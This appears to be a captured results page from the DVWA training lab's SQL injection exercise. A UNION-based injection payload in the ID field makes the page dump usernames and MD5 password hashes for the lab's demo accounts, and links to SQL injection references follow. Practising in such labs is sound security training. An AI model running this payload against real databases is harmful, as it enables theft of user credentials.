 PHP Info
About
Logout
Surname: Smith
ID: 1 OR 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help